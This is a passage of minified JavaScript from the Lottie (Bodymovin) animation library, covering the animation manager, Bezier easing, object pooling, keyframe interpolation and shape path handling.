                var e = new BMRenderFrameErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            }, AnimationItem.prototype.triggerConfigError = function (t) {
                var e = new BMConfigErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            };
            var animationManager = function () {
                var t = {}, e = [], r = 0, i = 0, n = 0, a = !0, s = !1;

                function o(t) {
                    for (var r = 0, n = t.target; r < i;) e[r].animation === n && (e.splice(r, 1), r -= 1, i -= 1, n.isPaused || c()), r += 1
                }

                function l(t, r) {
                    if (!t) return null;
                    for (var n = 0; n < i;) {
                        if (e[n].elem === t && null !== e[n].elem) return e[n].animation;
                        n += 1
                    }
                    var a = new AnimationItem;
                    return p(a, t), a.setData(t, r), a
                }

                function h() {
                    n += 1, d()
                }

                function c() {
                    n -= 1
                }

                function p(t, r) {
                    t.addEventListener("destroy", o), t.addEventListener("_active", h), t.addEventListener("_idle", c), e.push({
                        elem: r,
                        animation: t
                    }), i += 1
                }

                function u(t) {
                    var o, l = t - r;
                    for (o = 0; o < i; o += 1) e[o].animation.advanceTime(l);
                    r = t, n && !s ? window.requestAnimationFrame(u) : a = !0
                }

                function f(t) {
                    r = t, window.requestAnimationFrame(u)
                }

                function d() {
                    !s && n && a && (window.requestAnimationFrame(f), a = !1)
                }

                return t.registerAnimation = l, t.loadAnimation = function (t) {
                    var e = new AnimationItem;
                    return p(e, null), e.setParams(t), e
                }, t.setSpeed = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setSpeed(t, r)
                }, t.setDirection = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setDirection(t, r)
                }, t.play = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.play(t)
                }, t.pause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.pause(t)
                }, t.stop = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.stop(t)
                }, t.togglePause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.togglePause(t)
                }, t.searchAnimations = function (t, e, r) {
                    var i,
                        n = [].concat([].slice.call(document.getElementsByClassName("lottie")), [].slice.call(document.getElementsByClassName("bodymovin"))),
                        a = n.length;
                    for (i = 0; i < a; i += 1) r && n[i].setAttribute("data-bm-type", r), l(n[i], t);
                    if (e && 0 === a) {
                        r || (r = "svg");
                        var s = document.getElementsByTagName("body")[0];
                        s.innerText = "";
                        var o = createTag("div");
                        o.style.width = "100%", o.style.height = "100%", o.setAttribute("data-bm-type", r), s.appendChild(o), l(o, t)
                    }
                }, t.resize = function () {
                    var t;
                    for (t = 0; t < i; t += 1) e[t].animation.resize()
                }, t.goToAndStop = function (t, r, n) {
                    var a;
                    for (a = 0; a < i; a += 1) e[a].animation.goToAndStop(t, r, n)
                }, t.destroy = function (t) {
                    var r;
                    for (r = i - 1; r >= 0; r -= 1) e[r].animation.destroy(t)
                }, t.freeze = function () {
                    s = !0
                }, t.unfreeze = function () {
                    s = !1, d()
                }, t.setVolume = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setVolume(t, r)
                }, t.mute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.mute(t)
                }, t.unmute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.unmute(t)
                }, t.getRegisteredAnimations = function () {
                    var t, r = e.length, i = [];
                    for (t = 0; t < r; t += 1) i.push(e[t].animation);
                    return i
                }, t
            }(), BezierFactory = function () {
                var t = {
                    getBezierEasing: function (t, r, i, n, a) {
                        var s = a || ("bez_" + t + "_" + r + "_" + i + "_" + n).replace(/\./g, "p");
                        if (e[s]) return e[s];
                        var o = new h([t, r, i, n]);
                        return e[s] = o, o
                    }
                }, e = {}, r = .1, i = "function" == typeof Float32Array;

                function n(t, e) {
                    return 1 - 3 * e + 3 * t
                }

                function a(t, e) {
                    return 3 * e - 6 * t
                }

                function s(t) {
                    return 3 * t
                }

                function o(t, e, r) {
                    return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
                }

                function l(t, e, r) {
                    return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
                }

                function h(t) {
                    this._p = t, this._mSampleValues = i ? new Float32Array(11) : new Array(11), this._precomputed = !1, this.get = this.get.bind(this)
                }

                return h.prototype = {
                    get: function (t) {
                        var e = this._p[0], r = this._p[1], i = this._p[2], n = this._p[3];
                        return this._precomputed || this._precompute(), e === r && i === n ? t : 0 === t ? 0 : 1 === t ? 1 : o(this._getTForX(t), r, n)
                    }, _precompute: function () {
                        var t = this._p[0], e = this._p[1], r = this._p[2], i = this._p[3];
                        this._precomputed = !0, t === e && r === i || this._calcSampleValues()
                    }, _calcSampleValues: function () {
                        for (var t = this._p[0], e = this._p[2], i = 0; i < 11; ++i) this._mSampleValues[i] = o(i * r, t, e)
                    }, _getTForX: function (t) {
                        for (var e = this._p[0], i = this._p[2], n = this._mSampleValues, a = 0, s = 1; 10 !== s && n[s] <= t; ++s) a += r;
                        var h = a + (t - n[--s]) / (n[s + 1] - n[s]) * r, c = l(h, e, i);
                        return c >= .001 ? function (t, e, r, i) {
                            for (var n = 0; n < 4; ++n) {
                                var a = l(e, r, i);
                                if (0 === a) return e;
                                e -= (o(e, r, i) - t) / a
                            }
                            return e
                        }(t, h, e, i) : 0 === c ? h : function (t, e, r, i, n) {
                            var a, s, l = 0;
                            do {
                                (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                            } while (Math.abs(a) > 1e-7 && ++l < 10);
                            return s
                        }(t, a, a + r, e, i)
                    }
                }, t
            }(), pooling = {
                double: function (t) {
                    return t.concat(createSizedArray(t.length))
                }
            }, poolFactory = function (t, e, r) {
                var i = 0, n = t, a = createSizedArray(n);
                return {
                    newElement: function () {
                        return i ? a[i -= 1] : e()
                    }, release: function (t) {
                        i === n && (a = pooling.double(a), n *= 2), r && r(t), a[i] = t, i += 1
                    }
                }
            }, bezierLengthPool = poolFactory(8, (function () {
                return {
                    addedLength: 0,
                    percents: createTypedArray("float32", getDefaultCurveSegments()),
                    lengths: createTypedArray("float32", getDefaultCurveSegments())
                }
            })), segmentsLengthPool = poolFactory(8, (function () {
                return {lengths: [], totalLength: 0}
            }), (function (t) {
                var e, r = t.lengths.length;
                for (e = 0; e < r; e += 1) bezierLengthPool.release(t.lengths[e]);
                t.lengths.length = 0
            }));

            function bezFunction() {
                var t = Math;

                function e(t, e, r, i, n, a) {
                    var s = t * i + e * n + r * a - n * i - a * t - r * e;
                    return s > -.001 && s < .001
                }

                var r = function (t, e, r, i) {
                    var n, a, s, o, l, h, c = getDefaultCurveSegments(), p = 0, u = [], f = [],
                        d = bezierLengthPool.newElement();
                    for (s = r.length, n = 0; n < c; n += 1) {
                        for (l = n / (c - 1), h = 0, a = 0; a < s; a += 1) o = bmPow(1 - l, 3) * t[a] + 3 * bmPow(1 - l, 2) * l * r[a] + 3 * (1 - l) * bmPow(l, 2) * i[a] + bmPow(l, 3) * e[a], u[a] = o, null !== f[a] && (h += bmPow(u[a] - f[a], 2)), f[a] = u[a];
                        h && (p += h = bmSqrt(h)), d.percents[n] = l, d.lengths[n] = p
                    }
                    return d.addedLength = p, d
                };

                function i(t) {
                    this.segmentLength = 0, this.points = new Array(t)
                }

                function n(t, e) {
                    this.partialLength = t, this.point = e
                }

                var a, s = (a = {}, function (t, r, s, o) {
                    var l = (t[0] + "_" + t[1] + "_" + r[0] + "_" + r[1] + "_" + s[0] + "_" + s[1] + "_" + o[0] + "_" + o[1]).replace(/\./g, "p");
                    if (!a[l]) {
                        var h, c, p, u, f, d, m, y = getDefaultCurveSegments(), g = 0, v = null;
                        2 === t.length && (t[0] !== r[0] || t[1] !== r[1]) && e(t[0], t[1], r[0], r[1], t[0] + s[0], t[1] + s[1]) && e(t[0], t[1], r[0], r[1], r[0] + o[0], r[1] + o[1]) && (y = 2);
                        var E = new i(y);
                        for (p = s.length, h = 0; h < y; h += 1) {
                            for (m = createSizedArray(p), f = h / (y - 1), d = 0, c = 0; c < p; c += 1) u = bmPow(1 - f, 3) * t[c] + 3 * bmPow(1 - f, 2) * f * (t[c] + s[c]) + 3 * (1 - f) * bmPow(f, 2) * (r[c] + o[c]) + bmPow(f, 3) * r[c], m[c] = u, null !== v && (d += bmPow(m[c] - v[c], 2));
                            g += d = bmSqrt(d), E.points[h] = new n(d, m), v = m
                        }
                        E.segmentLength = g, a[l] = E
                    }
                    return a[l]
                });

                function o(t, e) {
                    var r = e.percents, i = e.lengths, n = r.length, a = bmFloor((n - 1) * t), s = t * e.addedLength,
                        o = 0;
                    if (a === n - 1 || 0 === a || s === i[a]) return r[a];
                    for (var l = i[a] > s ? -1 : 1, h = !0; h;) if (i[a] <= s && i[a + 1] > s ? (o = (s - i[a]) / (i[a + 1] - i[a]), h = !1) : a += l, a < 0 || a >= n - 1) {
                        if (a === n - 1) return r[a];
                        h = !1
                    }
                    return r[a] + (r[a + 1] - r[a]) * o
                }

                var l = createTypedArray("float32", 8);
                return {
                    getSegmentsLength: function (t) {
                        var e, i = segmentsLengthPool.newElement(), n = t.c, a = t.v, s = t.o, o = t.i, l = t._length,
                            h = i.lengths, c = 0;
                        for (e = 0; e < l - 1; e += 1) h[e] = r(a[e], a[e + 1], s[e], o[e + 1]), c += h[e].addedLength;
                        return n && l && (h[e] = r(a[e], a[0], s[e], o[0]), c += h[e].addedLength), i.totalLength = c, i
                    }, getNewSegment: function (e, r, i, n, a, s, h) {
                        a < 0 ? a = 0 : a > 1 && (a = 1);
                        var c, p = o(a, h), u = o(s = s > 1 ? 1 : s, h), f = e.length, d = 1 - p, m = 1 - u,
                            y = d * d * d, g = p * d * d * 3, v = p * p * d * 3, E = p * p * p, b = d * d * m,
                            _ = p * d * m + d * p * m + d * d * u, I = p * p * m + d * p * u + p * d * u, T = p * p * u,
                            x = d * m * m, S = p * m * m + d * u * m + d * m * u, A = p * u * m + d * u * u + p * m * u,
                            P = p * u * u, C = m * m * m, w = u * m * m + m * u * m + m * m * u,
                            M = u * u * m + m * u * u + u * m * u, O = u * u * u;
                        for (c = 0; c < f; c += 1) l[4 * c] = t.round(1e3 * (y * e[c] + g * i[c] + v * n[c] + E * r[c])) / 1e3, l[4 * c + 1] = t.round(1e3 * (b * e[c] + _ * i[c] + I * n[c] + T * r[c])) / 1e3, l[4 * c + 2] = t.round(1e3 * (x * e[c] + S * i[c] + A * n[c] + P * r[c])) / 1e3, l[4 * c + 3] = t.round(1e3 * (C * e[c] + w * i[c] + M * n[c] + O * r[c])) / 1e3;
                        return l
                    }, getPointInSegment: function (e, r, i, n, a, s) {
                        var l = o(a, s), h = 1 - l;
                        return [t.round(1e3 * (h * h * h * e[0] + (l * h * h + h * l * h + h * h * l) * i[0] + (l * l * h + h * l * l + l * h * l) * n[0] + l * l * l * r[0])) / 1e3, t.round(1e3 * (h * h * h * e[1] + (l * h * h + h * l * h + h * h * l) * i[1] + (l * l * h + h * l * l + l * h * l) * n[1] + l * l * l * r[1])) / 1e3]
                    }, buildBezierData: s, pointOnLine2D: e, pointOnLine3D: function (r, i, n, a, s, o, l, h, c) {
                        if (0 === n && 0 === o && 0 === c) return e(r, i, a, s, l, h);
                        var p, u = t.sqrt(t.pow(a - r, 2) + t.pow(s - i, 2) + t.pow(o - n, 2)),
                            f = t.sqrt(t.pow(l - r, 2) + t.pow(h - i, 2) + t.pow(c - n, 2)),
                            d = t.sqrt(t.pow(l - a, 2) + t.pow(h - s, 2) + t.pow(c - o, 2));
                        return (p = u > f ? u > d ? u - f - d : d - f - u : d > f ? d - f - u : f - u - d) > -1e-4 && p < 1e-4
                    }
                }
            }

            var bez = bezFunction(), initFrame = initialDefaultFrame, mathAbs = Math.abs;

            function interpolateValue(t, e) {
                var r, i = this.offsetTime;
                "multidimensional" === this.propType && (r = createTypedArray("float32", this.pv.length));
                for (var n, a, s, o, l, h, c, p, u, f = e.lastIndex, d = f, m = this.keyframes.length - 1, y = !0; y;) {
                    if (n = this.keyframes[d], a = this.keyframes[d + 1], d === m - 1 && t >= a.t - i) {
                        n.h && (n = a), f = 0;
                        break
                    }
                    if (a.t - i > t) {
                        f = d;
                        break
                    }
                    d < m - 1 ? d += 1 : (f = 0, y = !1)
                }
                s = this.keyframesMetadata[d] || {};
                var g, v = a.t - i, E = n.t - i;
                if (n.to) {
                    s.bezierData || (s.bezierData = bez.buildBezierData(n.s, a.s || n.e, n.to, n.ti));
                    var b = s.bezierData;
                    if (t >= v || t < E) {
                        var _ = t >= v ? b.points.length - 1 : 0;
                        for (l = b.points[_].point.length, o = 0; o < l; o += 1) r[o] = b.points[_].point[o]
                    } else {
                        s.__fnct ? u = s.__fnct : (u = BezierFactory.getBezierEasing(n.o.x, n.o.y, n.i.x, n.i.y, n.n).get, s.__fnct = u), h = u((t - E) / (v - E));
                        var I, T = b.segmentLength * h,
                            x = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastAddedLength : 0;
                        for (p = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastPoint : 0, y = !0, c = b.points.length; y;) {
                            if (x += b.points[p].partialLength, 0 === T || 0 === h || p === b.points.length - 1) {
                                for (l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o];
                                break
                            }
                            if (T >= x && T < x + b.points[p + 1].partialLength) {
                                for (I = (T - x) / b.points[p + 1].partialLength, l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o] + (b.points[p + 1].point[o] - b.points[p].point[o]) * I;
                                break
                            }
                            p < c - 1 ? p += 1 : y = !1
                        }
                        e._lastPoint = p, e._lastAddedLength = x - b.points[p].partialLength, e._lastKeyframeIndex = d
                    }
                } else {
                    var S, A, P, C, w;
                    if (m = n.s.length, g = a.s || n.e, this.sh && 1 !== n.h) t >= v ? (r[0] = g[0], r[1] = g[1], r[2] = g[2]) : t <= E ? (r[0] = n.s[0], r[1] = n.s[1], r[2] = n.s[2]) : quaternionToEuler(r, slerp(createQuaternion(n.s), createQuaternion(g), (t - E) / (v - E))); else for (d = 0; d < m; d += 1) 1 !== n.h && (t >= v ? h = 1 : t < E ? h = 0 : (n.o.x.constructor === Array ? (s.__fnct || (s.__fnct = []), s.__fnct[d] ? u = s.__fnct[d] : (S = void 0 === n.o.x[d] ? n.o.x[0] : n.o.x[d], A = void 0 === n.o.y[d] ? n.o.y[0] : n.o.y[d], P = void 0 === n.i.x[d] ? n.i.x[0] : n.i.x[d], C = void 0 === n.i.y[d] ? n.i.y[0] : n.i.y[d], u = BezierFactory.getBezierEasing(S, A, P, C).get, s.__fnct[d] = u)) : s.__fnct ? u = s.__fnct : (S = n.o.x, A = n.o.y, P = n.i.x, C = n.i.y, u = BezierFactory.getBezierEasing(S, A, P, C).get, n.keyframeMetadata = u), h = u((t - E) / (v - E)))), g = a.s || n.e, w = 1 === n.h ? n.s[d] : n.s[d] + (g[d] - n.s[d]) * h, "multidimensional" === this.propType ? r[d] = w : r = w
                }
                return e.lastIndex = f, r
            }

            function slerp(t, e, r) {
                var i, n, a, s, o, l = [], h = t[0], c = t[1], p = t[2], u = t[3], f = e[0], d = e[1], m = e[2],
                    y = e[3];
                return (n = h * f + c * d + p * m + u * y) < 0 && (n = -n, f = -f, d = -d, m = -m, y = -y), 1 - n > 1e-6 ? (i = Math.acos(n), a = Math.sin(i), s = Math.sin((1 - r) * i) / a, o = Math.sin(r * i) / a) : (s = 1 - r, o = r), l[0] = s * h + o * f, l[1] = s * c + o * d, l[2] = s * p + o * m, l[3] = s * u + o * y, l
            }

            function quaternionToEuler(t, e) {
                var r = e[0], i = e[1], n = e[2], a = e[3],
                    s = Math.atan2(2 * i * a - 2 * r * n, 1 - 2 * i * i - 2 * n * n),
                    o = Math.asin(2 * r * i + 2 * n * a),
                    l = Math.atan2(2 * r * a - 2 * i * n, 1 - 2 * r * r - 2 * n * n);
                t[0] = s / degToRads, t[1] = o / degToRads, t[2] = l / degToRads
            }

            function createQuaternion(t) {
                var e = t[0] * degToRads, r = t[1] * degToRads, i = t[2] * degToRads, n = Math.cos(e / 2),
                    a = Math.cos(r / 2), s = Math.cos(i / 2), o = Math.sin(e / 2), l = Math.sin(r / 2),
                    h = Math.sin(i / 2);
                return [o * l * s + n * a * h, o * a * s + n * l * h, n * l * s - o * a * h, n * a * s - o * l * h]
            }

            function getValueAtCurrentTime() {
                var t = this.comp.renderedFrame - this.offsetTime, e = this.keyframes[0].t - this.offsetTime,
                    r = this.keyframes[this.keyframes.length - 1].t - this.offsetTime;
                if (!(t === this._caching.lastFrame || this._caching.lastFrame !== initFrame && (this._caching.lastFrame >= r && t >= r || this._caching.lastFrame < e && t < e))) {
                    this._caching.lastFrame >= t && (this._caching._lastKeyframeIndex = -1, this._caching.lastIndex = 0);
                    var i = this.interpolateValue(t, this._caching);
                    this.pv = i
                }
                return this._caching.lastFrame = t, this.pv
            }

            function setVValue(t) {
                var e;
                if ("unidimensional" === this.propType) e = t * this.mult, mathAbs(this.v - e) > 1e-5 && (this.v = e, this._mdf = !0); else for (var r = 0, i = this.v.length; r < i;) e = t[r] * this.mult, mathAbs(this.v[r] - e) > 1e-5 && (this.v[r] = e, this._mdf = !0), r += 1
            }

            function processEffectsSequence() {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                    var t;
                    this.lock = !0, this._mdf = this._isFirstFrame;
                    var e = this.effectsSequence.length, r = this.kf ? this.pv : this.data.k;
                    for (t = 0; t < e; t += 1) r = this.effectsSequence[t](r);
                    this.setVValue(r), this._isFirstFrame = !1, this.lock = !1, this.frameId = this.elem.globalData.frameId
                }
            }

            function addEffect(t) {
                this.effectsSequence.push(t), this.container.addDynamicProperty(this)
            }

            function ValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.mult = r || 1, this.data = e, this.v = r ? e.k * r : e.k, this.pv = e.k, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.vel = 0, this.effectsSequence = [], this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function MultiDimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional", this.mult = r || 1, this.data = e, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.frameId = -1;
                var a = e.k.length;
                for (this.v = createTypedArray("float32", a), this.pv = createTypedArray("float32", a), this.vel = createTypedArray("float32", a), n = 0; n < a; n += 1) this.v[n] = e.k[n] * this.mult, this.pv[n] = e.k[n];
                this._isFirstFrame = !0, this.effectsSequence = [], this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function KeyframedValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.frameId = -1, this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: 0,
                    _lastKeyframeIndex: -1
                }, this.k = !0, this.kf = !0, this.data = e, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.v = initFrame, this.pv = initFrame, this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.addEffect = addEffect
            }

            function KeyframedMultidimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional";
                var a, s, o, l, h = e.k.length;
                for (n = 0; n < h - 1; n += 1) e.k[n].to && e.k[n].s && e.k[n + 1] && e.k[n + 1].s && (a = e.k[n].s, s = e.k[n + 1].s, o = e.k[n].to, l = e.k[n].ti, (2 === a.length && (a[0] !== s[0] || a[1] !== s[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], a[0] + o[0], a[1] + o[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], s[0] + l[0], s[1] + l[1]) || 3 === a.length && (a[0] !== s[0] || a[1] !== s[1] || a[2] !== s[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], a[0] + o[0], a[1] + o[1], a[2] + o[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], s[0] + l[0], s[1] + l[1], s[2] + l[2])) && (e.k[n].to = null, e.k[n].ti = null), a[0] === s[0] && a[1] === s[1] && 0 === o[0] && 0 === o[1] && 0 === l[0] && 0 === l[1] && (2 === a.length || a[2] === s[2] && 0 === o[2] && 0 === l[2]) && (e.k[n].to = null, e.k[n].ti = null));
                this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.data = e, this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.k = !0, this.kf = !0, this._isFirstFrame = !0, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.frameId = -1;
                var c = e.k[0].s.length;
                for (this.v = createTypedArray("float32", c), this.pv = createTypedArray("float32", c), n = 0; n < c; n += 1) this.v[n] = initFrame, this.pv[n] = initFrame;
                this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: createTypedArray("float32", c)
                }, this.addEffect = addEffect
            }

            var PropertyFactory = {
                getProp: function (t, e, r, i, n) {
                    var a;
                    if (e.sid && (e = t.globalData.slotManager.getProp(e)), e.k.length) if ("number" == typeof e.k[0]) a = new MultiDimensionalProperty(t, e, i, n); else switch (r) {
                        case 0:
                            a = new KeyframedValueProperty(t, e, i, n);
                            break;
                        case 1:
                            a = new KeyframedMultidimensionalProperty(t, e, i, n)
                    } else a = new ValueProperty(t, e, i, n);
                    return a.effectsSequence.length && n.addDynamicProperty(a), a
                }
            };

            function DynamicPropertyContainer() {
            }

            DynamicPropertyContainer.prototype = {
                addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && (this.dynamicProperties.push(t), this.container.addDynamicProperty(this), this._isAnimated = !0)
                }, iterateDynamicProperties: function () {
                    var t;
                    this._mdf = !1;
                    var e = this.dynamicProperties.length;
                    for (t = 0; t < e; t += 1) this.dynamicProperties[t].getValue(), this.dynamicProperties[t]._mdf && (this._mdf = !0)
                }, initDynamicPropertyContainer: function (t) {
                    this.container = t, this.dynamicProperties = [], this._mdf = !1, this._isAnimated = !1
                }
            };
            var pointPool = poolFactory(8, (function () {
                return createTypedArray("float32", 2)
            }));

            function ShapePath() {
                this.c = !1, this._length = 0, this._maxLength = 8, this.v = createSizedArray(this._maxLength), this.o = createSizedArray(this._maxLength), this.i = createSizedArray(this._maxLength)
            }

            ShapePath.prototype.setPathData = function (t, e) {
                this.c = t, this.setLength(e);
                for (var r = 0; r < e;) this.v[r] = pointPool.newElement(), this.o[r] = pointPool.newElement(), this.i[r] = pointPool.newElement(), r += 1
            }, ShapePath.prototype.setLength = function (t) {
                for (; this._maxLength < t;) this.doubleArrayLength();
                this._length = t
            }, ShapePath.prototype.doubleArrayLength = function () {
                this.v = this.v.concat(createSizedArray(this._maxLength)), this.i = this.i.concat(createSizedArray(this._maxLength)), this.o = this.o.concat(createSizedArray(this._maxLength)), this._maxLength *= 2
            }, ShapePath.prototype.setXYAt = function (t, e, r, i, n) {
                var a;
                switch (this._length = Math.max(this._length, i + 1), this._length >= this._maxLength && this.doubleArrayLength(), r) {
                    case"v":
                        a = this.v;
                        break;
                    case"i":
                        a = this.i;
                        break;
                    case"o":
                        a = this.o;
                        break;
                    default:
                        a = []
                }
                (!a[i] || a[i] && !n) && (a[i] = pointPool.newElement()), a[i][0] = t, a[i][1] = e
            }, ShapePath.prototype.setTripleAt = function (t, e, r, i, n, a, s, o) {
                this.setXYAt(t, e, "v", s, o), this.setXYAt(r, i, "o", s, o), this.setXYAt(n, a, "i", s, o)
            }, ShapePath.prototype.reverse = function () {
                var t = new ShapePath;
                t.setPathData(this.c, this._length);
                var e = this.v, r = this.o, i = this.i, n = 0;
                this.c && (t.setTripleAt(e[0][0], e[0][1], i[0][0], i[0][1], r[0][0], r[0][1], 0, !1), n = 1);
                var a, s = this._length - 1, o = this._length;
                for (a = n; a < o; a += 1) t.setTripleAt(e[s][0], e[s][1], i[s][0], i[s][1], r[s][0], r[s][1], a, !1), s -= 1;
                return t
            }, ShapePath.prototype.length = function () {
                return this._length
            };
            var shapePool = (factory = poolFactory(4, (function () {
                return new ShapePath
            }), (function (t) {
                var e, r = t._length;
                for (e = 0; e < r; e += 1) pointPool.release(t.v[e]), pointPool.release(t.i[e]), pointPool.release(t.o[e]), t.v[e] = null, t.i[e] = null, t.o[e] = null;
                t._length = 0, t.c = !1
            })), factory.clone = function (t) {
                var e, r = factory.newElement(), i = void 0 === t._length ? t.v.length : t._length;
                for (r.setLength(i), r.c = t.c, e = 0; e < i; e += 1) r.setTripleAt(t.v[e][0], t.v[e][1], t.o[e][0], t.o[e][1], t.i[e][0], t.i[e][1], e);
                return r
            }, factory), factory;

            function ShapeCollection() {
                this._length = 0, this._maxLength = 4, this.shapes = createSizedArray(this._maxLength)
            }

            ShapeCollection.prototype.addShape = function (t) {
                this._length === this._maxLength && (this.shapes = this.shapes.concat(createSizedArray(this._maxLength)), this._maxLength *= 2), this.shapes[this._length] = t, this._length += 1
            }, ShapeCollection.prototype.releaseShapes = function () {
                var t;
                for (t = 0; t < this._length; t += 1) shapePool.release(this.shapes[t]);
                this._length = 0
            };
            var shapeCollectionPool = (ob = {
                    newShapeCollection: function () {
                        return _length ? pool[_length -= 1] : new ShapeCollection
                    }, release: function (t) {
                        var e, r = t._length;
                        for (e = 0; e < r; e += 1) shapePool.release(t.shapes[e]);
                        t._length = 0, _length === _maxLength && (pool = pooling.double(pool), _maxLength *= 2), pool[_length] = t, _length += 1
                    }
                }, _length = 0, _maxLength = 4, pool = createSizedArray(_maxLength), ob), ob, _length, _maxLength, pool,
                ShapePropertyFactory = function () {
                    var t = -999999;

                    function e(t, e, r) {
                        var i, n, a, s, o, l, h, c, p, u = r.lastIndex, f = this.keyframes;
                        if (t < f[0].t - this.offsetTime) i = f[0].s[0], a = !0, u = 0; else if (t >= f[f.length - 1].t - this.offsetTime) i = f[f.length - 1].s ? f[f.length - 1].s[0] : f[f.length - 2].e[0], a = !0; else {
                            for (var d, m, y, g = u, v = f.length - 1, E = !0; E && (d = f[g], !((m = f[g + 1]).t - this.offsetTime > t));) g < v - 1 ? g += 1 : E = !1;
                            if (y = this.keyframesMetadata[g] || {}, u = g, !(a = 1 === d.h)) {
                                if (t >= m.t - this.offsetTime) c = 1; else if (t < d.t - this.offsetTime) c = 0; else {
                                    var b;
                                    y.__fnct ? b = y.__fnct : (b = BezierFactory.getBezierEasing(d.o.x, d.o.y, d.i.x, d.i.y).get, y.__fnct = b), c = b((t - (d.t - this.offsetTime)) / (m.t - this.offsetTime - (d.t - this.offsetTime)))
                                }
                                n = m.s ? m.s[0] : d.e[0]
                            }
                            i = d.s[0]
                        }
                        for (l = e._length, h = i.i[0].length, r.lastIndex = u, s = 0; s < l; s += 1) for (o = 0; o < h; o += 1) p = a ? i.i[s][o] : i.i[s][o] + (n.i[s][o] - i.i[s][o]) * c, e.i[s][o] = p, p = a ? i.o[s][o] : i.o[s][o] + (n.o[s][o] - i.o[s][o]) * c, e.o[s][o] = p, p = a ? i.v[s][o] : i.v[s][o] + (n.v[s][o] - i.v[s][o]) * c, e.v[s][o] = p
                    }

                    function r() {
                        var e = this.comp.renderedFrame - this.offsetTime, r = this.keyframes[0].t - this.offsetTime,
                            i = this.keyframes[this.keyframes.length - 1].t - this.offsetTime,
                            n = this._caching.lastFrame;
                        return n !== t && (n < r && e < r || n > i && e > i) || (this._caching.lastIndex = n < e ? this._caching.lastIndex : 0, this.interpolateShape(e, this.pv, this._caching)), this._caching.lastFrame = e, this.pv
                    }

                    function i() {
                        this.paths = this.localShapeCollection
                    }

                    function n(t) {
                        (function (t, e) {
                            if (t._length !== e._length || t.c !== e.c) return !1;
                            var r, i = t._length;
                            for (r = 0; r < i; r += 1) if (t.v[r][0] !== e.v[r][0] || t.v[r][1] !== e.v[r][1] || t.o[r][0] !== e.o[r][0] || t.o[r][1] !== e.o[r][1] || t.i[r][0] !== e.i[r][0] || t.i[r][1] !== e.i[r][1]) return !1;
                            return !0
                        })(this.v, t) || (this.v = shapePool.clone(t), this.localShapeCollection.releaseShapes(), this.localShapeCollection.addShape(this.v), this._mdf = !0, this.paths = this.localShapeCollection)
                    }

                    function a() {
                        if (this.elem.globalData.frameId !== this.frameId) if (this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                            var t, e;
                            this.lock = !0, this._mdf = !1, t = this.kf ? this.pv : this.data.ks ? this.data.ks.k : this.data.pt.k;
                            var r = this.effectsSequence.length;
                            for (e = 0; e < r; e += 1) t = this.effectsSequence[e](t);
                            this.setVValue(t), this.lock = !1, this.frameId = this.elem.globalData.frameId
                        } else this._mdf = !1
                    }

                    function s(t, e, r) {
                        this.propType = "shape", this.comp = t.comp, this.container = t, this.elem = t, this.data = e, this.k = !1, this.kf = !1, this._mdf = !1;
                        var n = 3 === r ? e.pt.k : e.ks.k;
                        this.v = shapePool.clone(n), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.reset = i, this.effectsSequence = []
                    }

                    function o(t) {
                        this.effectsSequence.push(t), this.container.addDynamicProperty(this)
                    }

                    function l(e, n, a) {
